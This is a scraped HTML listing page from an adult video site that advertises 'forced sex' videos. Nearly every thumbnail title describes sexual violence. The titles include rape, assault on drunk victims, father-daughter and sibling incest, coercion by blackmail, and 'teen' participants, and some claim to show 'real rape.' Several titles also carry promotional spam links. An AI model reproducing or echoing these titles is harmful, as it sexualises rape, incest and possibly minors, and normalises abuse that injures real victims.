

--- FILE ---
content_type: text/html
request_url: https://roughsexualvideos.com/en/?error0_search
body_size: 16873
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sexual Videos - Explore Forced Sex Videos with top Xxx Content</title>
        <meta name="description" content="Are you ready to explore an arousing new world of pleasure? Let yourself be taken on a wild ride of intense and rough sexual experiences with these edgy adult porn sites. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughsexualvideos.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xTNvjAZBOPDjKwJTRAL.js" type="text/javascript"></script>
    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sexual</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>							
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Sexual Videos</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636794502201/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:10</span> <!-- Duration -->
                                </figure>
                                <h3>Forced sex scenes from regular movies prison special</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:59</span> <!-- Duration -->
                                </figure>
                                <h3>Dangerous Mexican Coed Rough Fucked By BorderGaurd</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1885268908482278464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a29d2156c2cb440" src="/thumbs/464/1885268908482278464_0.jpg" alt="the innocent girl was ravaged without consent by an unknown man in the amateur and homemade videos." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:33</span> <!-- Duration -->
                                </figure>
                                <h3>the innocent girl was ravaged without consent by an unknown man in the amateur and homemade videos.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:53</span> <!-- Duration -->
                                </figure>
                                <h3>forbidden scandal sex real korean mom s. webcam hardcore sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg" alt="Girl in burkha got forced Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:25</span> <!-- Duration -->
                                </figure>
                                <h3>Girl in burkha got forced Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:42</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:49</span> <!-- Duration -->
                                </figure>
                                <h3>Forced mom to sex after the father&#039;s death</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>Ageha loves to fuck more guys</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg" alt="Rough and Degrading Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:38</span> <!-- Duration -->
                                </figure>
                                <h3>Rough and Degrading Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638441883971/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg" alt="maria" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:27</span> <!-- Duration -->
                                </figure>
                                <h3>maria</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8384327372646511352/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="745b1d52c72df2f8" src="/thumbs/352/8384327372646511352_0.jpg" alt="roughest scenes of forced sex with an amateur in a rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:08</span> <!-- Duration -->
                                </figure>
                                <h3>roughest scenes of forced sex with an amateur in a rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:43</span> <!-- Duration -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:18</span> <!-- Duration -->
                                </figure>
                                <h3>Abusing my lesbian friends while they are totally drunk.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639866268113/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:44</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Foot Fucking a Vegetable Ashlyn Molloy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/589743753734585202/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="82f30d1c5dafb72" src="/thumbs/202/589743753734585202_0.jpg" alt="violent sex scenes played out in the rape porn that feature real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:24</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex scenes played out in the rape porn that feature real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638563000710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="More to the girl than what meets the eye - PURE TABOO" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>More to the girl than what meets the eye - PURE TABOO</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1952040555719868594/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b170a8b06d6c0b2" src="/thumbs/594/1952040555719868594_0.jpg" alt="Casey Calvert re-earns her star through hard anal, ATM, and rimming" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:54</span> <!-- Duration -->
                                </figure>
                                <h3>Casey Calvert re-earns her star through hard anal, ATM, and rimming</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639758865158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:23</span> <!-- Duration -->
                                </figure>
                                <h3>father forced doughter for sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639656389304/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg" alt="teen cries black guy first time take hard fucking on camporn24.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:53</span> <!-- Duration -->
                                </figure>
                                <h3>teen cries black guy first time take hard fucking on camporn24.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636841774222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:36</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Japanese teen banged from behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856898090852254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751ed5a5f9e" src="/thumbs/254/1892856898090852254_0.jpg" alt="brutal punition" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:59</span> <!-- Duration -->
                                </figure>
                                <h3>brutal punition</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:52</span> <!-- Duration -->
                                </figure>
                                <h3>Vintage father daughter abuse</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4689177599609597680/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="41134e2eb972eef0" src="/thumbs/680/4689177599609597680_0.jpg" alt="rough sex with a drunk girl filmed in a brutal rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:58</span> <!-- Duration -->
                                </figure>
                                <h3>rough sex with a drunk girl filmed in a brutal rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8913601746185210582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" alt="mom forced to have violent sex in free rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>mom forced to have violent sex in free rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3442516309039695476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg" alt="ass was totally destroyed for a violent sex scene in this brutal fuck movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:20</span> <!-- Duration -->
                                </figure>
                                <h3>ass was totally destroyed for a violent sex scene in this brutal fuck movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639819990823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:56</span> <!-- Duration -->
                                </figure>
                                <h3>wife anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640461502907/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10eaf3d9bb" src="/thumbs/907/3824942640461502907_0.jpg" alt="Force Sex 21" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:02</span> <!-- Duration -->
                                </figure>
                                <h3>Force Sex 21</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4638634156712421475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg" alt="desadov porn movie showing young couple enjoying oral sex in the middle of a park." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:05</span> <!-- Duration -->
                                </figure>
                                <h3>desadov porn movie showing young couple enjoying oral sex in the middle of a park.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg" alt="the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:32</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:02</span> <!-- Duration -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:18</span> <!-- Duration -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637912220124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Rough Fucked By Dad From Behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1851505862046795342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="19b1dec596da464e" src="/thumbs/342/1851505862046795342_0.jpg" alt="Cutie began with sloppy Asian blowjob in advance to getting fucked, sucking the guys dicks in rough manners and licking them well for a better insertion down her vag." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:40</span> <!-- Duration -->
                                </figure>
                                <h3>Cutie began with sloppy Asian blowjob in advance to getting fucked, sucking the guys dicks in rough manners and licking them well for a better insertion down her vag.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640142940984/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" alt="Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bound japanese petite gets rough fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/595075603826189224/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="842221bdc8fa3a8" src="/thumbs/224/595075603826189224_0.jpg" alt="Teenage Couple have Rough Clothed Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:18</span> <!-- Duration -->
                                </figure>
                                <h3>Teenage Couple have Rough Clothed Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637123590895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:55</span> <!-- Duration -->
                                </figure>
                                <h3>redhead forced by her father</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1792064077763871525/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18deb0c8b1da8325" src="/thumbs/525/1792064077763871525_0.jpg" alt="rough sex turns into savage rape sex with creeper and forced porn video featuring ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>rough sex turns into savage rape sex with creeper and forced porn video featuring ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/919278632363854015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg" alt="crying and begging for mercy while being violated in forced anal video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:50</span> <!-- Duration -->
                                </figure>
                                <h3>crying and begging for mercy while being violated in forced anal video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/173098904937718844/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg" alt="32. homemade xxx rape of drunk girl in rough sex porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:38</span> <!-- Duration -->
                                </figure>
                                <h3>32. homemade xxx rape of drunk girl in rough sex porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637109413929/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Pkf Security Sweep Ember Stone" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:46</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Security Sweep Ember Stone</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg" alt="the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732856915814/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:46</span> <!-- Duration -->
                                </figure>
                                <h3>Debt4k. Cute waitress from the local pub lets fuck her</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:00</span> <!-- Duration -->
                                </figure>
                                <h3>Vintage Brunette in Restaurant Restroom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548625219248/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251f5199eb0" src="/thumbs/248/1426482548625219248_0.jpg" alt="Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:15</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:50</span> <!-- Duration -->
                                </figure>
                                <h3>Popped her Cherry</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

